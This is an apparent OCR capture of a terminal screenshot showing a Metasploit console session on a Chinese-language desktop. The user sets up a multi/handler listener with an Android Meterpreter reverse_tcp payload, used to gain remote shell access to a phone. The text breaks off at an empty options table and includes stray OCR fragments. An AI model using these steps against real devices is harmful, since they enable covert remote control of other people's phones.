 Terminal 终端 - root@leak: ~/桌面
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@leak:~/桌面# msfconsole
( 3 C ) /|___ / Metasploit! \
=[ metasploit v4.11.3-dev [core:4.11.3.pre.dev api:1.0.0]]
-- --=[ 1460 exploits - 839 auxiliary - 232 post ]
-- --=[ 428 payloads - 37 encoders - 8 nops ]
-- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
BACKBO
msf > use exploit/multi/handler
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
黑客安全
黑客安全